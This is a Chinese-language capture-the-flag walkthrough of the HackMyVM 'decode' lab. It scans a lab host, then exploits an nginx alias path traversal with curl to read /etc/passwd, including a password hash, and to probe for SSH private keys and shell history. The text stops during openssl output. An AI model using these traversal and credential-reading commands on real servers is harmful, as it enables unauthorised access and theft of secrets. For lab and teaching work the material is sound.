decode
decode
信息搜集
端口扫描
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35

┌──(kali💀kali)-[~/temp/decode]
└─$ rustscan -a $IP -- -A
.----. .-. .-. .----..---. .----. .---. .--. .-. .-.
| {} }| { } |{ {__ {_ _}{ {__ / ___} / {} \ | `| |
| .-. \| {_} |.-._} } | | .-._} }\ }/ /\ \| |\ |
`-' `-'`-----'`----' `-' `----' `---' `-' `-'`-' `-'
The Modern Day Port Scanner.
________________________________________
: https://discord.gg/GFrQsGy :
: https://github.com/RustScan/RustScan :
--------------------------------------
🌍HACK THE PLANET🌍
[~] The config file is expected to be at "/home/kali/.rustscan.toml"
[!] File limit is lower than default batch size. Consider upping with --ulimit. May cause harm to sensitive servers
[!] Your file limit is very small, which negatively impacts RustScan's speed. Use the Docker image, or up the Ulimit with '--ulimit 5000'.
Open 192.168.0.163:22
Open 192.168.0.163:80
PORT STATE SERVICE REASON VERSION
22/tcp open ssh syn-ack OpenSSH 8.4p1 Debian 5 (protocol 2.0)
| ssh-hostkey:
| 3072 27:71:24:58:d3:7c:b3:8a:7b:32:49:d1:c8:0b:4c:ba (RSA)
| ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQCjRCpLEF00zJy/GkOtP8umEO3vDUpsiovHmmmfKN5njf5d4aqXBW3wUjqVL3VotabyslG6gNZnaPODVt2z3MdHsyNBuJZrbRrN26Dmz3x6pzJPnizxq2AXGzfgL89jQi83yr72gb2FpxGXm8BqYTTXwbiF7NIi+ekTmRWBa6LUQHgirqggrUq5xdmj0lTu+lMQ2Tzy4xfL6BKgyg4IaZlO9Kz9Z02ghG6VDr2vV9aInO4gu/i2nlvM+aErvWyREoqspjvhgPd0Q950AkOkKfjD5hHxLFZo7aR3PHJev+8zrKwsv/6bUAQIl8nUYifu/a+1vpSddyl37ikQNLY7RsCboBNtPryz7czF1UUtWMlICTHegrchZT3FEr+c5g51hEj+AkwwQoan2y8SCMhKIbWQQH0qBWNXnfNpKGS5y8Vn8s6KqZlsPq49/k9Pmr0jplaqgKDrPuiddGOehu5Yh6Fg5jsk5c5zXttWY17TyJdeab1LBOBJMY2ur4ZnSh+zv7E=
| 256 e2:30:67:38:7b:db:9a:86:21:01:3e:bf:0e:e7:4f:26 (ECDSA)
| ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBOAIZW58yN/LbK35zNnyYvo4vNm1bnBkyDn4KzLYYyGBG2owUbmMp8WcmKWxT5ImSPDUE24mlhafaDEb8smp1Mc=
| 256 5d:78:c5:37:a8:58:dd:c4:b6:bd:ce:b5:ba:bf:53:dc (ED25519)
|_ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIB57U+4lDKyoTXGtTCBdDtmnL1YvIhNjQpbp/tdjDYGx
80/tcp open http syn-ack nginx 1.18.0
| http-robots.txt: 1 disallowed entry
|_/encode/
|_http-title: Welcome to nginx!
|_http-server-header: nginx/1.18.0
| http-methods:
|_ Supported Methods: GET HEAD
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
目录扫描
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
┌──(kali💀kali)-[~/temp/decode]
└─$ gobuster dir -u http://$IP/ -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -x php,zip,bak,txt,html
===============================================================
Gobuster v3.6
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://192.168.0.163/
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.6
[+] Extensions: txt,html,php,zip,bak
[+] Timeout: 10s
===============================================================
Starting gobuster in directory enumeration mode
===============================================================
/index.html (Status: 200) [Size: 612]
/cgi-bin (Status: 301) [Size: 169] [--> http://192.168.0.163/cgi-bin/]
/1 (Status: 200) [Size: 240]
/file.php (Status: 200) [Size: 0]
/robots.txt (Status: 200) [Size: 240]
Progress: 30746 / 1323366 (2.32%)[ERROR] Get "http://192.168.0.163/Adobe": context deadline exceeded (Client.Timeout exceeded while awaiting headers)
[ERROR] Get "http://192.168.0.163/842.html": context deadline exceeded (Client.Timeout exceeded while awaiting headers)
[ERROR] Get "http://192.168.0.163/842.txt": context deadline exceeded (Client.Timeout exceeded while awaiting headers)
[ERROR] Get "http://192.168.0.163/Adobe.txt": context deadline exceeded (Client.Timeout exceeded while awaiting headers)
Progress: 48330 / 1323366 (3.65%)[ERROR] Get "http://192.168.0.163/hobbies.txt": context deadline exceeded (Client.Timeout exceeded while awaiting headers)
[ERROR] Get "http://192.168.0.163/hobbies.bak": context deadline exceeded (Client.Timeout exceeded while awaiting headers)
[ERROR] Get "http://192.168.0.163/hobbies.php": context deadline exceeded (Client.Timeout exceeded while awaiting headers)
[ERROR] Get "http://192.168.0.163/hobbies.zip": context deadline exceeded (Client.Timeout exceeded while awaiting headers)
[ERROR] Get "http://192.168.0.163/SourceCode.php": context deadline exceeded (Client.Timeout exceeded while awaiting headers)
Progress: 54637 / 1323366 (4.13%)[ERROR] Get "http://192.168.0.163/1587": context deadline exceeded (Client.Timeout exceeded while awaiting headers)
[ERROR] Get "http://192.168.0.163/1899": context deadline exceeded (Client.Timeout exceeded while awaiting headers)
Progress: 58079 / 1323366 (4.39%)[ERROR] Get "http://192.168.0.163/about2": context deadline exceeded (Client.Timeout exceeded while awaiting headers)
[ERROR] Get "http://192.168.0.163/about2.html": context deadline exceeded (Client.Timeout exceeded while awaiting headers)
[ERROR] Get "http://192.168.0.163/radiusd": context deadline exceeded (Client.Timeout exceeded while awaiting headers)
[ERROR] Get "http://192.168.0.163/radiusd.zip": context deadline exceeded (Client.Timeout exceeded while awaiting headers)
Progress: 70933 / 1323366 (5.36%)[ERROR] Get "http://192.168.0.163/ltw421.txt": context deadline exceeded (Client.Timeout exceeded while awaiting headers)
[ERROR] Get "http://192.168.0.163/ltw421.html": context deadline exceeded (Client.Timeout exceeded while awaiting headers)
[ERROR] Get "http://192.168.0.163/ltw421.bak": context deadline exceeded (Client.Timeout exceeded while awaiting headers)
Progress: 77356 / 1323366 (5.85%)[ERROR] Get "http://192.168.0.163/repo": context deadline exceeded (Client.Timeout exceeded while awaiting headers)
[ERROR] Get "http://192.168.0.163/repo.txt": context deadline exceeded (Client.Timeout exceeded while awaiting headers)
[ERROR] Get "http://192.168.0.163/repo.html": context deadline exceeded (Client.Timeout exceeded while awaiting headers)
[ERROR] Get "http://192.168.0.163/repo.php": context deadline exceeded (Client.Timeout exceeded while awaiting headers)
[ERROR] Get "http://192.168.0.163/index-17.zip": context deadline exceeded (Client.Timeout exceeded while awaiting headers)
[ERROR] Get "http://192.168.0.163/index-17.bak": context deadline exceeded (Client.Timeout exceeded while awaiting headers)
Progress: 82638 / 1323366 (6.24%)[ERROR] Get "http://192.168.0.163/btnDutchWht.bak": context deadline exceeded (Client.Timeout exceeded while awaiting headers)
[ERROR] Get "http://192.168.0.163/btnDutchWht.html": context deadline exceeded (Client.Timeout exceeded while awaiting headers)
Progress: 86751 / 1323366 (6.56%)[ERROR] Get "http://192.168.0.163/xml_front-10.bak": context deadline exceeded (Client.Timeout exceeded while awaiting headers)
[ERROR] Get "http://192.168.0.163/xml_front-10.html": context deadline exceeded (Client.Timeout exceeded while awaiting headers)
Progress: 93820 / 1323366 (7.09%)^C
[!] Keyboard interrupt detected, terminating.
Progress: 94167 / 1323366 (7.12%)
===============================================================
Finished
===============================================================
漏洞发现
踩点
打开就是默认的nginx界面。
敏感目录
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
┌──(kali💀kali)-[~/temp/decode]
└─$ curl http://$IP/robots.txt
User-agent: decode
Disallow: /encode/
User-agent: *
Allow: /
Allow: /decode
Allow: ../
Allow: /index
Allow: .shtml
Allow: /lfi../
Allow: /etc/
Allow: passwd
Allow: /usr/
Allow: share
Allow: /var/www/html/
Allow: /cgi-bin/
Allow: decode.sh
尝试打开,发现部分打不开,尝试进行fuzz一下:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
┌──(kali💀kali)-[~/temp/decode]
└─$ ffuf -u http://$IP/decode/FUZZ -w /usr/share/seclists/Discovery/Web-Content/raft-medium-files.txt
/'___\ /'___\ /'___\
/\ \__/ /\ \__/ __ __ /\ \__/
\ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
\ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
\ \_\ \ \_\ \ \____/ \ \_\
\/_/ \/_/ \/___/ \/_/
v2.1.0-dev
________________________________________________
:: Method : GET
:: URL : http://192.168.0.163/decode/FUZZ
:: Wordlist : FUZZ: /usr/share/seclists/Discovery/Web-Content/raft-medium-files.txt
:: Follow redirects : false
:: Calibration : false
:: Timeout : 10
:: Threads : 40
:: Matcher : Response status: 200-299,301,302,307,401,403,405,500
________________________________________________
. [Status: 200, Size: 657, Words: 82, Lines: 27, Duration: 19ms]
index.shtml [Status: 200, Size: 657, Words: 82, Lines: 27, Duration: 6ms]
mime.types [Status: 200, Size: 70481, Words: 521, Lines: 2188, Duration: 118ms]
发现不对劲,注意到上面的请求头要求了,修改请求头再次进行请求:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
┌──(kali💀kali)-[~/temp/decode]
└─$ curl -is -A "decode" http://$IP/1
HTTP/1.1 200 OK
Server: nginx/1.18.0
Date: Wed, 10 Jul 2024 12:12:02 GMT
Content-Type: application/octet-stream
Transfer-Encoding: chunked
Connection: keep-alive
User-agent: decode
Disallow: /encode/
User-agent: *
Allow: /
Allow: /decode
Allow: ../
Allow: /index
Allow: .shtml
Allow: /lfi../
Allow: /etc/
Allow: passwd
Allow: /usr/
Allow: share
Allow: /var/www/html/
Allow: /cgi-bin/
Allow: decode.sh
但是没有打得开的,尝试对子目录进行漏洞扫描,同时加上请求头:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
┌──(kali💀kali)-[~/temp/decode]
└─$ feroxbuster -u http://$IP/decode -H "User-agent: decode" -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -d 2 -s 200 301 302
___ ___ __ __ __ __ __ ___
|__ |__ |__) |__) | / ` / \ \_/ | | \ |__
| |___ | \ | \ | \__, \__/ / \ | |__/ |___
by Ben "epi" Risher 🤓 ver: 2.10.4
───────────────────────────┬──────────────────────
🎯 Target Url │ http://192.168.0.163/decode
🚀 Threads │ 50
📖 Wordlist │ /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
👌 Status Codes │ [200, 301, 302]
💥 Timeout (secs) │ 7
🦡 User-Agent │ feroxbuster/2.10.4
💉 Config File │ /etc/feroxbuster/ferox-config.toml
🤯 Header │ User-agent: decode
🔎 Extract Links │ true
🏁 HTTP methods │ [GET]
🔃 Recursion Depth │ 2
───────────────────────────┴──────────────────────
🏁 Press [ENTER] to use the Scan Management Menu™
──────────────────────────────────────────────────
301 GET 7l 11w 169c http://192.168.0.163/decode => http://192.168.0.163/decode/
301 GET 7l 11w 169c http://192.168.0.163/cgi-bin => http://192.168.0.163/cgi-bin/
301 GET 7l 11w 169c http://192.168.0.163/decode/default => http://192.168.0.163/decode/default/
301 GET 7l 11w 169c http://192.168.0.163/decode/security => http://192.168.0.163/decode/security/
200 GET 361l 1773w 12813c http://192.168.0.163/decode/services
200 GET 34l 111w 769c http://192.168.0.163/decode/profile
200 GET 5l 36w 195c http://192.168.0.163/decode/modules
301 GET 7l 11w 169c http://192.168.0.163/decode/php => http://192.168.0.163/decode/php/
301 GET 7l 11w 169c http://192.168.0.163/decode/network => http://192.168.0.163/decode/network/
301 GET 7l 11w 169c http://192.168.0.163/decode/perl => http://192.168.0.163/decode/perl/
200 GET 57l 57w 758c http://192.168.0.163/decode/group
200 GET 31l 171w 1032c http://192.168.0.163/decode/default/networking
200 GET 0l 0w 0c http://192.168.0.163/decode/environment
301 GET 7l 11w 169c http://192.168.0.163/decode/ssl => http://192.168.0.163/decode/ssl/
301 GET 7l 11w 169c http://192.168.0.163/decode/ssh => http://192.168.0.163/decode/ssh/
200 GET 2l 5w 27c http://192.168.0.163/decode/issue
200 GET 5l 21w 133c http://192.168.0.163/decode/default/ssh
200 GET 4l 6w 60c http://192.168.0.163/decode/networks
301 GET 7l 11w 169c http://192.168.0.163/decode/bluetooth => http://192.168.0.163/decode/bluetooth/
200 GET 20l 120w 846c http://192.168.0.163/decode/default/bluetooth
301 GET 7l 11w 169c http://192.168.0.163/decode/kernel => http://192.168.0.163/decode/kernel/
301 GET 7l 11w 169c http://192.168.0.163/decode/sv => http://192.168.0.163/decode/sv/
200 GET 28l 170w 955c http://192.168.0.163/decode/default/cron
301 GET 7l 11w 169c http://192.168.0.163/decode/fonts => http://192.168.0.163/decode/fonts/
200 GET 64l 474w 2932c http://192.168.0.163/decode/protocols
301 GET 7l 11w 169c http://192.168.0.163/decode/sv/ssh => http://192.168.0.163/decode/sv/ssh/
301 GET 7l 11w 169c http://192.168.0.163/decode/vim => http://192.168.0.163/decode/vim/
[>-------------------] - 5m 38159/3087681 9h found:27 errors:0
200 GET 40l 117w 887c http://192.168.0.163/decode/rpc
[>-------------------] - 6m 39951/3087681 9h found:28 errors:0
🚨 Caught ctrl+c 🚨 saving scan state to ferox-http_192_168_0_163_decode-1720614044.state ...
太慢了,写个脚本跑,我去农一会:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
┌──(kali💀kali)-[~/temp/decode]
└─$ curl -s -A "decode" http://$IP/1 | grep "Allow" | awk -F '[: ]' '{print $3}'
/
/decode
../
/index
.shtml
/lfi../
/etc/
passwd
/usr/
share
/var/www/html/
/cgi-bin/
decode.sh
中间感觉有点怪,随便对脚本进行了一些探测,找到了:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
┌──(kali💀kali)-[~/temp/decode]
└─$ curl -s http://192.168.0.163/decode/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
systemd-timesync:x:101:101:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
systemd-network:x:102:103:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:103:104:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:104:110::/nonexistent:/usr/sbin/nologin
avahi-autoipd:x:105:113:Avahi autoip daemon,,,:/var/lib/avahi-autoipd:/usr/sbin/nologin
sshd:x:106:65534::/run/sshd:/usr/sbin/nologin
systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
steve:$y$j9T$gbohHcbFkUEmW0d3ZeUx40$Xa/DJJdFujIezo5lg9PDmswZH32cG6kAWP.crcqrqo/:1001:1001::/usr/share:/bin/bash
decoder:x:1002:1002::/home/decoder:/usr/sbin/nologin
ajneya:x:1003:1003::/home/ajneya:/bin/bash
发现一个hash,爆破不出来,另外steve是在/usr/share 的,继续探索:
1
2
3
4
5
6
7
8
9
10
11
12
13
#!/bin/bash
for i in $(cat ./dir.txt)
do
for dir in $(cat ./dir.txt)
do
echo "[+] URL:http://192.168.0.163/$i$dir"
result=$(curl -is http://192.168.0.163/$i$dir)
echo "URL => http://192.168.0.163/$i$dir" >> result.txt
echo $result
clear
echo $result >> result.txt
done
done
查看文件,发现:
1
2
3
4
5
URL => http://192.168.0.163//decodepasswd
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:/usr/sbin/nologin systemd-timesync:x:101:101:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin systemd-network:x:102:103:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin systemd-resolve:x:103:104:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin messagebus:x:104:110::/nonexistent:/usr/sbin/nologin avahi-autoipd:x:105:113:Avahi autoip daemon,,,:/var/lib/avahi-autoipd:/usr/sbin/nologin sshd:x:106:65534::/run/sshd:/usr/sbin/nologin systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin steve:$y$j9T$gbohHcbFkUEmW0d3ZeUx40$Xa/DJJdFujIezo5lg9PDmswZH32cG6kAWP.crcqrqo/:1001:1001::/usr/share:/bin/bash decoder:x:1002:1002::/home/decoder:/usr/sbin/nologin ajneya:x:1003:1003::/home/ajneya:/bin/bash
......
URL => http://192.168.0.163//cgi-bin/decode.sh
DATE: Wed 10 Jul 2024 01:06:14 PM EDT PWD: /var/www/html/ CMD: ls -la total 24 drwxr-xr-x 2 www-data www-data 4096 Apr 15 2022 . drwxr-xr-x 3 root root 4096 Apr 11 2022 .. -rw-r--r-- 1 root root 240 Apr 15 2022 1 -rw-r--r-- 1 root root 22 Apr 14 2022 file.php -rw-r--r-- 1 root root 612 Apr 13 2022 index.html -rw-r--r-- 1 root root 240 Apr 15 2022 robots.txt
很奇怪,看看啥情况:
1
2
3
4
5
6
7
8
┌──(kali💀kali)-[~/temp/decode]
└─$ curl -I http://192.168.0.163//decode
HTTP/1.1 301 Moved Permanently
Server: nginx/1.18.0
Date: Wed, 10 Jul 2024 17:09:01 GMT
Content-Type: text/html
Location: http://192.168.0.163/decode/
Connection: keep-alive
会自动在最后添加/,所以decodepasswd等效于decode/passwd,那么decode../也就等于decode/../
继续看另一个!
1
2
3
4
5
6
7
8
9
10
11
12
13
14
┌──(kali💀kali)-[~/temp/decode]
└─$ curl http://192.168.0.163//cgi-bin/decode.sh
DATE: Wed 10 Jul 2024 01:11:37 PM EDT
PWD: /var/www/html/
CMD: ls -la
total 24
drwxr-xr-x 2 www-data www-data 4096 Apr 15 2022 .
drwxr-xr-x 3 root root 4096 Apr 11 2022 ..
-rw-r--r-- 1 root root 240 Apr 15 2022 1
-rw-r--r-- 1 root root 22 Apr 14 2022 file.php
-rw-r--r-- 1 root root 612 Apr 13 2022 index.html
-rw-r--r-- 1 root root 240 Apr 15 2022 robots.txt
所以我们得到的/etc/passwd肯定是从别的目录读到的!
尝试搜索一下目录:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
┌──(kali💀kali)-[~/temp/decode]
└─$ gobuster dir -u http://$IP/decode.. -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -H "User-Agent: decode" -q
/home (Status: 301) [Size: 169] [--> http://192.168.0.163/decode../home/]
/media (Status: 301) [Size: 169] [--> http://192.168.0.163/decode../media/]
/bin (Status: 301) [Size: 169] [--> http://192.168.0.163/decode../bin/]
/lib (Status: 301) [Size: 169] [--> http://192.168.0.163/decode../lib/]
/dev (Status: 301) [Size: 169] [--> http://192.168.0.163/decode../dev/]
/etc (Status: 301) [Size: 169] [--> http://192.168.0.163/decode../etc/]
/root (Status: 403) [Size: 153]
/tmp (Status: 301) [Size: 169] [--> http://192.168.0.163/decode../tmp/]
/sys (Status: 301) [Size: 169] [--> http://192.168.0.163/decode../sys/]
/var (Status: 301) [Size: 169] [--> http://192.168.0.163/decode../var/]
/usr (Status: 301) [Size: 169] [--> http://192.168.0.163/decode../usr/]
/run (Status: 301) [Size: 169] [--> http://192.168.0.163/decode../run/]
/boot (Status: 301) [Size: 169] [--> http://192.168.0.163/decode../boot/]
/opt (Status: 301) [Size: 169] [--> http://192.168.0.163/decode../opt/]
/srv (Status: 301) [Size: 169] [--> http://192.168.0.163/decode../srv/]
/proc (Status: 301) [Size: 169] [--> http://192.168.0.163/decode../proc/]
/sbin (Status: 301) [Size: 169] [--> http://192.168.0.163/decode../sbin/]
尝试搜索一下,刚刚找到的几个用户:
1
2
3
4
5
6
7
8
9
10
11
12
13
┌──(kali💀kali)-[~/temp/decode]
└─$ curl http://$IP/decode../home/steve/.ssh/id_rsa
nothingHere :(
┌──(kali💀kali)-[~/temp/decode]
└─$ curl http://$IP/decode../home/ajneya/.ssh/id_rsa
<html>
<head><title>404 Not Found</title></head>
<body>
<center><h1>404 Not Found</h1></center>
<hr><center>nginx/1.18.0</center>
</body>
</html>
说明方法是没错的了,尝试看一下其他的路径:
1
2
3
4
5
6
7
8
9
10
11
12
13
┌──(kali💀kali)-[~/temp/decode]
└─$ curl http://$IP/decode../home/steve/.bash_history
nothingHere :(
┌──(kali💀kali)-[~/temp/decode]
└─$ curl http://$IP/decode../home/steve/aaa
<html>
<head><title>404 Not Found</title></head>
<body>
<center><h1>404 Not Found</h1></center>
<hr><center>nginx/1.18.0</center>
</body>
</html>
我还以为跳到兔子洞里去了嘞。。。
1
2
3
4
5
6
7
8
9
10
11
12
13
┌──(kali💀kali)-[~/temp/decode]
└─$ curl http://$IP/decode../usr/share/.bash_history
rm -rf /usr/share/ssl-cert/decode.csr
┌──(kali💀kali)-[~/temp/decode]
└─$ curl http://$IP/decode../usr/share/.ssh/id_rsa
<html>
<head><title>404 Not Found</title></head>
<body>
<center><h1>404 Not Found</h1></center>
<hr><center>nginx/1.18.0</center>
</body>
</html>
尝试看看能不能下载下来:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
┌──(kali💀kali)-[~/temp/decode]
└─$ curl http://$IP/decode../usr/share/ssl-cert/decode.csr
-----BEGIN CERTIFICATE REQUEST-----
MIIDAzCCAesCAQAwSDERMA8GA1UEAwwISGFja015Vk0xDzANBgNVBAgMBmRlY29k
ZTEPMA0GA1UEBwwGZGVjb2RlMREwDwYDVQQKDAhIYWNrTXlWTTCCASIwDQYJKoZI
hvcNAQEBBQADggEPADCCAQoCggEBANnSG9vEEGPRgDA/cT6NT3sMKsi6dLhKwRgy
PcRpRt1TO63kpY2PxNSgOPpydjUm34nwghy5lPL4+GBXoNOHMhQI1hUVqZXmuFB8
+DCETqXNfV5JnTRMG5tr2m4vV1HNTH+/GUueBm5R/ERu69n2xMADs4nEL3iRjOO/
19sYZIj+ZDaN3MouyqrprWy9PBwKf2VTy4prJh6nTEVSV8oRRtd+nOxfEG6890+P
lF6s0XDpv8V001aiJWSceYPIikvKXaVy45h3JoYzWsQzt3b1R22DuPjAOQ3AvZbp
V68lkF+S1rIa7gsb8oeZI16yPz+GEPVvXGzLyIYhDixdxOCFZaECAwEAAaB2MBkG
CSqGSIb3DQEJBzEMDAppNG1EM2MwZDNyMFkGCSqGSIb3DQEJDjFMMEowDgYDVR0P
AQH/BAQDAgWgMCAGA1UdJQEB/wQWMBQGCCsGAQUFBwMBBggrBgEFBQcDAjAWBgNV
HREEDzANggtoYWNrbXl2bS5ldTANBgkqhkiG9w0BAQsFAAOCAQEAO73W3pTMqSm2
A37vepuR4F3ycnFKdFyRhk1rtO1LE9OWOI3bQ7kW0wIFuRaqFONsG/mvGFgEfRR8
xpgSYmnzWJQ0nTOtGi6d7F0dFFmYIXe75+6QYM2ZwAYf3lW+HRKLXhh5FMeoXJHo
eU64o9tFdhWxcB1OLAGEG9MI6AhN62ZTrKwMq13/PIteoPAEnlVgBidxQxUVHQfO
EwMP38jzm+HESbZsNVjX4RQjtvBUAKQUTBRYuS02QqqC5ajHz0RWaGgrGIyKrip5
yRjgsjxtmadaetxSasIg5tsjSFGyyVVPsdY4umAUUm+dSobruxcyXuxXIgn27Z7M
h97It2ELpw==
-----END CERTIFICATE REQUEST-----
看看有没有啥网站或者啥脚本可以还原一下:
尝试运行相关命令进行输出:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
┌──(kali💀kali)-[~/temp/decode]
└─$ curl -s http://$IP/decode../usr/share/ssl-cert/decode.csr > secret.csr
┌──(kali💀kali)-[~/temp/decode]
└─$ openssl req -in secret.csr -noout -text
Certificate Request:
Data:
Version: 1 (0x0)
Subject: CN = HackMyVM, ST = decode, L = decode, O = HackMyVM
Subject Public Key Info:
Public Key Algorithm: rsaEncryption
Public-Key: (2048 bit)
Modulus:
00:d9:d2:1b:db:c4:10:63:d1:80:30:3f:71:3e:8d:
